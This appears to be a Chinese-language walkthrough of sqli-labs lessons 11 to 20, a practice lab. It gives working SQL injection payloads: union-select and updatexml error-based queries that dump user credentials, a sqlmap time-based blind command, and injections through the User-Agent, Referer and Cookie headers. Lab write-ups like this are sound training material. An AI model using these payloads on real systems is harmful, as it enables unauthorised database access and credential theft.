Less-11





首先尝试正常登录,based-String,使用admin登录

看上图,测试字段

admin' order by 2 #

两个字段



随后尝试闭合方式,明显单引号报错,猜测是单引号闭合

直接使用联合查询的方式进行



0' union select null,database()# #查询数据库 0‘ union select null,group_concat(table_name) from information_schema.tables where table_schema='security'# #爆表 0‘ union select null,group_concat(column_name) from information_schema.columns where table_name='users'# #爆字段 0‘ union select null,group_concat(username,password) from security.users# #爆字段内容

结束

Less-12

测试闭合方式。为")闭合,剩下步骤和Less-11一样

Less-13



正常登录无数据回显,但是测试闭合方式')时报错



可以使用报错注入

admin') and (updatexml(1,concat(0x7e,(select database()),0x7e),1))# #查询数据库 admin') and (updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1))# #爆表 admin') and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1))# #爆字段 admin') and (updatexml(1,concat(0x7e,(select group_concat(username,password) from security.users),0x7e),1))# 爆字段内容

结束

Less-14

闭合方式为双引号,其余和Less-13类似

Less-15

标题是盲注,无论怎么测试都没有回显,猜测是基于时间的盲注

直接利用sqlmap跑

python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-15/" --data "uname=admin&passwd=admin&submit=Submit" --technique T --dbs --batch

其中"uname=admin&passwd=admin&submit=Submit"是bp抓包的最后一行

成功,结束

Less-16

基于时间的盲注,也可直接采用sqlmap跑

Less-17

测试可知,在username处输入时仅有显示图片发生变化,但是在password处输入时会显示报错信息,得知数据是单引号闭合

直接使用bp抓包后修改数据(利用报错注入),send之后即可看见相应的内容

完成

Less-18

在两个输入框测试均无变化

bp抓包,可以发现修改user-agent后有回显报错,并且查看源码发现是单引号闭合

keepb1ue' or updatexml(1,concat(0x7e,(database()),0x7e),0) or ' #将user-agent内容修改为此即可

Less-19

和上题类似,只是注入点从user-agnet变成了refer

Less-20

Cookie: uname=' union select 1,database(),6 or 1=1 #;